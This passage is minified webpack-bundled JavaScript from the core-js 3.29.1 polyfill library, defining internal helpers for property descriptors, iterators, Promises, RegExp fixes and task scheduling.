n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),o.f(t,e,n)}},8052:function(t,e,n){var r=n(614),o=n(3070),i=n(6339),a=n(3072);t.exports=function(t,e,n,s){s||(s={});var u=s.enumerable,c=void 0!==s.name?s.name:e;if(r(n)&&i(n,c,s),s.global)u?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(u=!0):delete t[e]}catch(t){}u?t[e]=n:o.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},9190:function(t,e,n){var r=n(8052);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},3072:function(t,e,n){var r=n(7854),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},9781:function(t,e,n){var r=n(7293);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:function(t){var e="object"==typeof document&&document.all,n=void 0===e&&void 0!==e;t.exports={all:e,IS_HTMLDDA:n}},317:function(t,e,n){var r=n(7854),o=n(111),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},8324:function(t){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:function(t,e,n){var r=n(317)("span").classList,o=r&&r.constructor&&r.constructor.prototype;t.exports=o===Object.prototype?void 0:o},7871:function(t,e,n){var r=n(3823),o=n(5268);t.exports=!r&&!o&&"object"==typeof window&&"object"==typeof document},3823:function(t){t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},1528:function(t,e,n){var r=n(8113);t.exports=/ipad|iphone|ipod/i.test(r)&&"undefined"!=typeof Pebble},6833:function(t,e,n){var r=n(8113);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},5268:function(t,e,n){var r=n(4155),o=n(4326);t.exports=void 0!==r&&"process"==o(r)},1036:function(t,e,n){var r=n(8113);t.exports=/web0s(?!.*chrome)/i.test(r)},8113:function(t){t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},7392:function(t,e,n){var r,o,i=n(7854),a=n(8113),s=i.process,u=i.Deno,c=s&&s.versions||u&&u.version,f=c&&c.v8;f&&(o=(r=f.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=+r[1]),t.exports=o},748:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:function(t,e,n){var r=n(7854),o=n(1236).f,i=n(8880),a=n(8052),s=n(3072),u=n(9920),c=n(4705);t.exports=function(t,e){var n,f,l,d,p,v=t.target,h=t.global,m=t.stat;if(n=h?r:m?r[v]||s(v,{}):(r[v]||{}).prototype)for(f in e){if(d=e[f],l=t.dontCallGetSet?(p=o(n,f))&&p.value:n[f],!c(h?f:v+(m?".":"#")+f,t.forced)&&void 0!==l){if(typeof d==typeof l)continue;u(d,l)}(t.sham||l&&l.sham)&&i(d,"sham",!0),a(n,f,d,t)}}},7293:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:function(t,e,n){"use strict";n(4916);var r=n(1470),o=n(8052),i=n(2261),a=n(7293),s=n(5112),u=n(8880),c=s("species"),f=RegExp.prototype;t.exports=function(t,e,n,l){var d=s(t),p=!a((function(){var e={};return e[d]=function(){return 7},7!=""[t](e)})),v=p&&!a((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[c]=function(){return n},n.flags="",n[d]=/./[d]),n.exec=function(){return e=!0,null},n[d](""),!e}));if(!p||!v||n){var h=r(/./[d]),m=e(d,""[t],(function(t,e,n,o,a){var s=r(t),u=e.exec;return u===i||u===f.exec?p&&!a?{done:!0,value:h(e,n,o)}:{done:!0,value:s(n,e,o)}:{done:!1}}));o(String.prototype,t,m[0]),o(f,d,m[1])}l&&u(f[d],"sham",!0)}},2104:function(t,e,n){var r=n(4374),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(i):function(){return a.apply(i,arguments)})},9974:function(t,e,n){var r=n(1470),o=n(9662),i=n(4374),a=r(r.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},4374:function(t,e,n){var r=n(7293);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},6916:function(t,e,n){var r=n(4374),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},6530:function(t,e,n){var r=n(9781),o=n(2597),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=o(i,"name"),u=s&&"something"===function(){}.name,c=s&&(!r||r&&a(i,"name").configurable);t.exports={EXISTS:s,PROPER:u,CONFIGURABLE:c}},5668:function(t,e,n){var r=n(1702),o=n(9662);t.exports=function(t,e,n){try{return r(o(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}},1470:function(t,e,n){var r=n(4326),o=n(1702);t.exports=function(t){if("Function"===r(t))return o(t)}},1702:function(t,e,n){var r=n(4374),o=Function.prototype,i=o.call,a=r&&o.bind.bind(i,i);t.exports=r?a:function(t){return function(){return i.apply(t,arguments)}}},5005:function(t,e,n){var r=n(7854),o=n(614),i=function(t){return o(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t]):r[t]&&r[t][e]}},1246:function(t,e,n){var r=n(648),o=n(8173),i=n(8554),a=n(7497),s=n(5112)("iterator");t.exports=function(t){if(!i(t))return o(t,s)||o(t,"@@iterator")||a[r(t)]}},4121:function(t,e,n){var r=n(6916),o=n(9662),i=n(9670),a=n(6330),s=n(1246),u=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(o(n))return i(r(n,t));throw u(a(t)+" is not iterable")}},8173:function(t,e,n){var r=n(9662),o=n(8554);t.exports=function(t,e){var n=t[e];return o(n)?void 0:r(n)}},7854:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},2597:function(t,e,n){var r=n(1702),o=n(7908),i=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},3501:function(t){t.exports={}},842:function(t){t.exports=function(t,e){try{1==arguments.length?console.error(t):console.error(t,e)}catch(t){}}},490:function(t,e,n){var r=n(5005);t.exports=r("document","documentElement")},4664:function(t,e,n){var r=n(9781),o=n(7293),i=n(317);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8361:function(t,e,n){var r=n(1702),o=n(7293),i=n(4326),a=Object,s=r("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"==i(t)?s(t,""):a(t)}:a},2788:function(t,e,n){var r=n(1702),o=n(614),i=n(5465),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},9909:function(t,e,n){var r,o,i,a=n(4811),s=n(7854),u=n(111),c=n(8880),f=n(2597),l=n(5465),d=n(6200),p=n(3501),v="Object already initialized",h=s.TypeError,m=s.WeakMap;if(a||l.state){var y=l.state||(l.state=new m);y.get=y.get,y.has=y.has,y.set=y.set,r=function(t,e){if(y.has(t))throw h(v);return e.facade=t,y.set(t,e),e},o=function(t){return y.get(t)||{}},i=function(t){return y.has(t)}}else{var g=d("state");p[g]=!0,r=function(t,e){if(f(t,g))throw h(v);return e.facade=t,c(t,g,e),e},o=function(t){return f(t,g)?t[g]:{}},i=function(t){return f(t,g)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!u(e)||(n=o(e)).type!==t)throw h("Incompatible receiver, "+t+" required");return n}}}},7659:function(t,e,n){var r=n(5112),o=n(7497),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},3157:function(t,e,n){var r=n(4326);t.exports=Array.isArray||function(t){return"Array"==r(t)}},614:function(t,e,n){var r=n(4154),o=r.all;t.exports=r.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},4411:function(t,e,n){var r=n(1702),o=n(7293),i=n(614),a=n(648),s=n(5005),u=n(2788),c=function(){},f=[],l=s("Reflect","construct"),d=/^\s*(?:class|function)\b/,p=r(d.exec),v=!d.exec(c),h=function(t){if(!i(t))return!1;try{return l(c,f,t),!0}catch(t){return!1}},m=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return v||!!p(d,u(t))}catch(t){return!0}};m.sham=!0,t.exports=!l||o((function(){var t;return h(h.call)||!h(Object)||!h((function(){t=!0}))||t}))?m:h},4705:function(t,e,n){var r=n(7293),o=n(614),i=/#|\.prototype\./,a=function(t,e){var n=u[s(t)];return n==f||n!=c&&(o(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},u=a.data={},c=a.NATIVE="N",f=a.POLYFILL="P";t.exports=a},8554:function(t){t.exports=function(t){return null==t}},111:function(t,e,n){var r=n(614),o=n(4154),i=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:r(t)||t===i}:function(t){return"object"==typeof t?null!==t:r(t)}},1913:function(t){t.exports=!1},2190:function(t,e,n){var r=n(5005),o=n(614),i=n(7976),a=n(3307),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return o(e)&&i(e.prototype,s(t))}},408:function(t,e,n){var r=n(9974),o=n(6916),i=n(9670),a=n(6330),s=n(7659),u=n(6244),c=n(7976),f=n(4121),l=n(1246),d=n(9212),p=TypeError,v=function(t,e){this.stopped=t,this.result=e},h=v.prototype;t.exports=function(t,e,n){var m,y,g,b,w,x,S,O=n&&n.that,E=!(!n||!n.AS_ENTRIES),_=!(!n||!n.IS_RECORD),k=!(!n||!n.IS_ITERATOR),T=!(!n||!n.INTERRUPTED),L=r(e,O),j=function(t){return m&&d(m,"normal",t),new v(!0,t)},R=function(t){return E?(i(t),T?L(t[0],t[1],j):L(t[0],t[1])):T?L(t,j):L(t)};if(_)m=t.iterator;else if(k)m=t;else{if(!(y=l(t)))throw p(a(t)+" is not iterable");if(s(y)){for(g=0,b=u(t);b>g;g++)if((w=R(t[g]))&&c(h,w))return w;return new v(!1)}m=f(t,y)}for(x=_?t.next:m.next;!(S=o(x,m)).done;){try{w=R(S.value)}catch(t){d(m,"throw",t)}if("object"==typeof w&&w&&c(h,w))return w}return new v(!1)}},9212:function(t,e,n){var r=n(6916),o=n(9670),i=n(8173);t.exports=function(t,e,n){var a,s;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw n;return n}a=r(a,t)}catch(t){s=!0,a=t}if("throw"===e)throw n;if(s)throw a;return o(a),n}},3061:function(t,e,n){"use strict";var r=n(3383).IteratorPrototype,o=n(30),i=n(9114),a=n(8003),s=n(7497),u=function(){return this};t.exports=function(t,e,n,c){var f=e+" Iterator";return t.prototype=o(r,{next:i(+!c,n)}),a(t,f,!1,!0),s[f]=u,t}},1656:function(t,e,n){"use strict";var r=n(2109),o=n(6916),i=n(1913),a=n(6530),s=n(614),u=n(3061),c=n(9518),f=n(7674),l=n(8003),d=n(8880),p=n(8052),v=n(5112),h=n(7497),m=n(3383),y=a.PROPER,g=a.CONFIGURABLE,b=m.IteratorPrototype,w=m.BUGGY_SAFARI_ITERATORS,x=v("iterator"),S="keys",O="values",E="entries",_=function(){return this};t.exports=function(t,e,n,a,v,m,k){u(n,e,a);var T,L,j,R=function(t){if(t===v&&M)return M;if(!w&&t in C)return C[t];switch(t){case S:case O:case E:return function(){return new n(this,t)}}return function(){return new n(this)}},A=e+" Iterator",P=!1,C=t.prototype,I=C[x]||C["@@iterator"]||v&&C[v],M=!w&&I||R(v),D="Array"==e&&C.entries||I;if(D&&(T=c(D.call(new t)))!==Object.prototype&&T.next&&(i||c(T)===b||(f?f(T,b):s(T[x])||p(T,x,_)),l(T,A,!0,!0),i&&(h[A]=_)),y&&v==O&&I&&I.name!==O&&(!i&&g?d(C,"name",O):(P=!0,M=function(){return o(I,this)})),v)if(L={values:R(O),keys:m?M:R(S),entries:R(E)},k)for(j in L)(w||P||!(j in C))&&p(C,j,L[j]);else r({target:e,proto:!0,forced:w||P},L);return i&&!k||C[x]===M||p(C,x,M,{name:v}),h[e]=M,L}},3383:function(t,e,n){"use strict";var r,o,i,a=n(7293),s=n(614),u=n(111),c=n(30),f=n(9518),l=n(8052),d=n(5112),p=n(1913),v=d("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(o=f(f(i)))!==Object.prototype&&(r=o):h=!0),!u(r)||a((function(){var t={};return r[v].call(t)!==t}))?r={}:p&&(r=c(r)),s(r[v])||l(r,v,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:h}},7497:function(t){t.exports={}},6244:function(t,e,n){var r=n(7466);t.exports=function(t){return r(t.length)}},6339:function(t,e,n){var r=n(1702),o=n(7293),i=n(614),a=n(2597),s=n(9781),u=n(6530).CONFIGURABLE,c=n(2788),f=n(9909),l=f.enforce,d=f.get,p=String,v=Object.defineProperty,h=r("".slice),m=r("".replace),y=r([].join),g=s&&!o((function(){return 8!==v((function(){}),"length",{value:8}).length})),b=String(String).split("String"),w=t.exports=function(t,e,n){"Symbol("===h(p(e),0,7)&&(e="["+m(p(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!a(t,"name")||u&&t.name!==e)&&(s?v(t,"name",{value:e,configurable:!0}):t.name=e),g&&n&&a(n,"arity")&&t.length!==n.arity&&v(t,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&v(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var r=l(t);return a(r,"source")||(r.source=y(b,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return i(this)&&d(this).source||c(this)}),"toString")},4758:function(t){var e=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var r=+t;return(r>0?n:e)(r)}},5948:function(t,e,n){var r,o,i,a,s,u=n(7854),c=n(9974),f=n(1236).f,l=n(261).set,d=n(8572),p=n(6833),v=n(1528),h=n(1036),m=n(5268),y=u.MutationObserver||u.WebKitMutationObserver,g=u.document,b=u.process,w=u.Promise,x=f(u,"queueMicrotask"),S=x&&x.value;if(!S){var O=new d,E=function(){var t,e;for(m&&(t=b.domain)&&t.exit();e=O.get();)try{e()}catch(t){throw O.head&&r(),t}t&&t.enter()};p||m||h||!y||!g?!v&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,s=c(a.then,a),r=function(){s(E)}):m?r=function(){b.nextTick(E)}:(l=c(l,u),r=function(){l(E)}):(o=!0,i=g.createTextNode(""),new y(E).observe(i,{characterData:!0}),r=function(){i.data=o=!o}),S=function(t){O.head||r(),O.add(t)}}t.exports=S},8523:function(t,e,n){"use strict";var r=n(9662),o=TypeError,i=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw o("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new i(t)}},30:function(t,e,n){var r,o=n(9670),i=n(6048),a=n(748),s=n(3501),u=n(490),c=n(317),f=n(6200),l=f("IE_PROTO"),d=function(){},p=function(t){return"<script>"+t+"</"+"script>"},v=function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e},h=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,e;h="undefined"!=typeof document?document.domain&&r?v(r):((e=c("iframe")).style.display="none",u.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F):v(r);for(var n=a.length;n--;)delete h.prototype[a[n]];return h()};s[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(d.prototype=o(t),n=new d,d.prototype=null,n[l]=t):n=h(),void 0===e?n:i.f(n,e)}},6048:function(t,e,n){var r=n(9781),o=n(3353),i=n(3070),a=n(9670),s=n(5656),u=n(1956);e.f=r&&!o?Object.defineProperties:function(t,e){a(t);for(var n,r=s(e),o=u(e),c=o.length,f=0;c>f;)i.f(t,n=o[f++],r[n]);return t}},3070:function(t,e,n){var r=n(9781),o=n(4664),i=n(3353),a=n(9670),s=n(4948),u=TypeError,c=Object.defineProperty,f=Object.getOwnPropertyDescriptor,l="enumerable",d="configurable",p="writable";e.f=r?i?function(t,e,n){if(a(t),e=s(e),a(n),"function"==typeof t&&"prototype"===e&&"value"in n&&p in n&&!n.writable){var r=f(t,e);r&&r.writable&&(t[e]=n.value,n={configurable:d in n?n.configurable:r.configurable,enumerable:l in n?n.enumerable:r.enumerable,writable:!1})}return c(t,e,n)}:c:function(t,e,n){if(a(t),e=s(e),a(n),o)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw u("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},1236:function(t,e,n){var r=n(9781),o=n(6916),i=n(5296),a=n(9114),s=n(5656),u=n(4948),c=n(2597),f=n(4664),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=s(t),e=u(e),f)try{return l(t,e)}catch(t){}if(c(t,e))return a(!o(i.f,t,e),t[e])}},8006:function(t,e,n){var r=n(6324),o=n(748).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},5181:function(t,e){e.f=Object.getOwnPropertySymbols},9518:function(t,e,n){var r=n(2597),o=n(614),i=n(7908),a=n(6200),s=n(8544),u=a("IE_PROTO"),c=Object,f=c.prototype;t.exports=s?c.getPrototypeOf:function(t){var e=i(t);if(r(e,u))return e[u];var n=e.constructor;return o(n)&&e instanceof n?n.prototype:e instanceof c?f:null}},7976:function(t,e,n){var r=n(1702);t.exports=r({}.isPrototypeOf)},6324:function(t,e,n){var r=n(1702),o=n(2597),i=n(5656),a=n(1318).indexOf,s=n(3501),u=r([].push);t.exports=function(t,e){var n,r=i(t),c=0,f=[];for(n in r)!o(s,n)&&o(r,n)&&u(f,n);for(;e.length>c;)o(r,n=e[c++])&&(~a(f,n)||u(f,n));return f}},1956:function(t,e,n){var r=n(6324),o=n(748);t.exports=Object.keys||function(t){return r(t,o)}},5296:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},7674:function(t,e,n){var r=n(5668),o=n(9670),i=n(6077);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),i(r),e?t(n,r):n.__proto__=r,n}}():void 0)},288:function(t,e,n){"use strict";var r=n(1694),o=n(648);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},2140:function(t,e,n){var r=n(6916),o=n(614),i=n(111),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&o(n=t.toString)&&!i(s=r(n,t)))return s;if(o(n=t.valueOf)&&!i(s=r(n,t)))return s;if("string"!==e&&o(n=t.toString)&&!i(s=r(n,t)))return s;throw a("Can't convert object to primitive value")}},3887:function(t,e,n){var r=n(5005),o=n(1702),i=n(8006),a=n(5181),s=n(9670),u=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=i.f(s(t)),n=a.f;return n?u(e,n(t)):e}},2534:function(t){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},3702:function(t,e,n){var r=n(7854),o=n(2492),i=n(614),a=n(4705),s=n(2788),u=n(5112),c=n(7871),f=n(3823),l=n(1913),d=n(7392),p=o&&o.prototype,v=u("species"),h=!1,m=i(r.PromiseRejectionEvent),y=a("Promise",(function(){var t=s(o),e=t!==String(o);if(!e&&66===d)return!0;if(l&&(!p.catch||!p.finally))return!0;if(!d||d<51||!/native code/.test(t)){var n=new o((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};if((n.constructor={})[v]=r,!(h=n.then((function(){}))instanceof r))return!0}return!e&&(c||f)&&!m}));t.exports={CONSTRUCTOR:y,REJECTION_EVENT:m,SUBCLASSING:h}},2492:function(t,e,n){var r=n(7854);t.exports=r.Promise},9478:function(t,e,n){var r=n(9670),o=n(111),i=n(8523);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},612:function(t,e,n){var r=n(2492),o=n(7072),i=n(3702).CONSTRUCTOR;t.exports=i||!o((function(t){r.all(t).then(void 0,(function(){}))}))},8572:function(t){var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},7651:function(t,e,n){var r=n(6916),o=n(9670),i=n(614),a=n(4326),s=n(2261),u=TypeError;t.exports=function(t,e){var n=t.exec;if(i(n)){var c=r(n,t,e);return null!==c&&o(c),c}if("RegExp"===a(t))return r(s,t,e);throw u("RegExp#exec called on incompatible receiver")}},2261:function(t,e,n){"use strict";var r,o,i=n(6916),a=n(1702),s=n(1340),u=n(7066),c=n(2999),f=n(2309),l=n(30),d=n(9909).get,p=n(9441),v=n(7168),h=f("native-string-replace",String.prototype.replace),m=RegExp.prototype.exec,y=m,g=a("".charAt),b=a("".indexOf),w=a("".replace),x=a("".slice),S=(o=/b*/g,i(m,r=/a/,"a"),i(m,o,"a"),0!==r.lastIndex||0!==o.lastIndex),O=c.BROKEN_CARET,E=void 0!==/()??/.exec("")[1];(S||E||O||p||v)&&(y=function(t){var e,n,r,o,a,c,f,p=this,v=d(p),_=s(t),k=v.raw;if(k)return k.lastIndex=p.lastIndex,e=i(y,k,_),p.lastIndex=k.lastIndex,e;var T=v.groups,L=O&&p.sticky,j=i(u,p),R=p.source,A=0,P=_;if(L&&(j=w(j,"y",""),-1===b(j,"g")&&(j+="g"),P=x(_,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==g(_,p.lastIndex-1))&&(R="(?: "+R+")",P=" "+P,A++),n=new RegExp("^(?:"+R+")",j)),E&&(n=new RegExp("^"+R+"$(?!\\s)",j)),S&&(r=p.lastIndex),o=i(m,L?n:p,P),L?o?(o.input=x(o.input,A),o[0]=x(o[0],A),o.index=p.lastIndex,p.lastIndex+=o[0].length):p.lastIndex=0:S&&o&&(p.lastIndex=p.global?o.index+o[0].length:r),E&&o&&o.length>1&&i(h,o[0],n,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(o[a]=void 0)})),o&&T)for(o.groups=c=l(null),a=0;a<T.length;a++)c[(f=T[a])[0]]=o[f[1]];return o}),t.exports=y},7066:function(t,e,n){"use strict";var r=n(9670);t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},2999:function(t,e,n){var r=n(7293),o=n(7854).RegExp,i=r((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),a=i||r((function(){return!o("a","y").sticky})),s=i||r((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:i}},9441:function(t,e,n){var r=n(7293),o=n(7854).RegExp;t.exports=r((function(){var t=o(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},7168:function(t,e,n){var r=n(7293),o=n(7854).RegExp;t.exports=r((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},4488:function(t,e,n){var r=n(8554),o=TypeError;t.exports=function(t){if(r(t))throw o("Can't call method on "+t);return t}},6340:function(t,e,n){"use strict";var r=n(5005),o=n(7045),i=n(5112),a=n(9781),s=i("species");t.exports=function(t){var e=r(t);a&&e&&!e[s]&&o(e,s,{configurable:!0,get:function(){return this}})}},8003:function(t,e,n){var r=n(3070).f,o=n(2597),i=n(5112)("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!o(t,i)&&r(t,i,{configurable:!0,value:e})}},6200:function(t,e,n){var r=n(2309),o=n(9711),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},5465:function(t,e,n){var r=n(7854),o=n(3072),i="__core-js_shared__",a=r[i]||o(i,{});t.exports=a},2309:function(t,e,n){var r=n(1913),o=n(5465);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.29.1",mode:r?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.29.1/LICENSE",source:"https://github.com/zloirock/core-js"})},6707:function(t,e,n){var r=n(9670),o=n(9483),i=n(8554),a=n(5112)("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||i(n=r(s)[a])?e:o(n)}},8710:function(t,e,n){var r=n(1702),o=n(9303),i=n(1340),a=n(4488),s=r("".charAt),u=r("".charCodeAt),c=r("".slice),f=function(t){return function(e,n){var r,f,l=i(a(e)),d=o(n),p=l.length;return d<0||d>=p?t?"":void 0:(r=u(l,d))<55296||r>56319||d+1===p||(f=u(l,d+1))<56320||f>57343?t?s(l,d):r:t?c(l,d,d+2):f-56320+(r-55296<<10)+65536}};t.exports={codeAt:f(!1),charAt:f(!0)}},6091:function(t,e,n){var r=n(6530).PROPER,o=n(7293),i=n(1361);t.exports=function(t){return o((function(){return!!i[t]()||"​᠎"!=="​᠎"[t]()||r&&i[t].name!==t}))}},3111:function(t,e,n){var r=n(1702),o=n(4488),i=n(1340),a=n(1361),s=r("".replace),u=RegExp("^["+a+"]+"),c=RegExp("(^|[^"+a+"])["+a+"]+$"),f=function(t){return function(e){var n=i(o(e));return 1&t&&(n=s(n,u,"")),2&t&&(n=s(n,c,"$1")),n}};t.exports={start:f(1),end:f(2),trim:f(3)}},6293:function(t,e,n){var r=n(7392),o=n(7293);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},261:function(t,e,n){var r,o,i,a,s=n(7854),u=n(2104),c=n(9974),f=n(614),l=n(2597),d=n(7293),p=n(490),v=n(206),h=n(317),m=n(8053),y=n(6833),g=n(5268),b=s.setImmediate,w=s.clearImmediate,x=s.process,S=s.Dispatch,O=s.Function,E=s.MessageChannel,_=s.String,k=0,T={},L="onreadystatechange";d((function(){r=s.location}));var j=function(t){if(l(T,t)){var e=T[t];delete T[t],e()}},R=function(t){return function(){j(t)}},A=function(t){j(t.data)},P=function(t){s.postMessage(_(t),r.protocol+"//"+r.host)};b&&w||(b=function(t){m(arguments.length,1);var e=f(t)?t:O(t),n=v(arguments,1);return T[++k]=function(){u(e,void 0,n)},o(k),k},w=function(t){delete T[t]},g?o=function(t){x.nextTick(R(t))}:S&&S.now?o=function(t){S.now(R(t))}:E&&!y?(a=(i=new E).port2,i.port1.onmessage=A,o=c(a.postMessage,a)):s.addEventListener&&f(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!d(P)?(o=P,s.addEventListener("message",A,!1)):o=L in h("script")?function(t){p.appendChild(h("script")).onreadystatechange=function(){p.removeChild(this),j(t)}}:function(t){setTimeout(R(t),0)}),t.exports={set:b,clear:w}},1400:function(t,e,n){var r=n(9303),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},5656:function(t,e,n){var r=n(8361),o=n(4488);t.exports=function(t){return r(o(t))}},9303:function(t,e,n){var r=n(4758);t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},7466:function(t,e,n){var r=n(9303),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},7908:function(t,e,n){var r=n(4488),o=Object;t.exports=function(t){return o(r(t))}},7593:function(t,e,n){var r=n(6916),o=n(111),i=n(2190),a=n(8173),s=n(2140),u=n(5112),c=TypeError,f=u("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var n,u=a(t,f);if(u){if(void 0===e&&(e="default"),n=r(u,t,e),!o(n)||i(n))return n;throw c("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},4948:function(t,e,n){var r=n(7593),o=n(2190);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},1694:function(t,e,n){var r={};r[n(5112)("toStringTag")]="z",t.exports="[object z]"===String(r)},1340:function(t,e,n){var r=n(648),o=String;t.exports=function(t){if("Symbol"===r(t))throw TypeError("Cannot convert a Symbol value to a 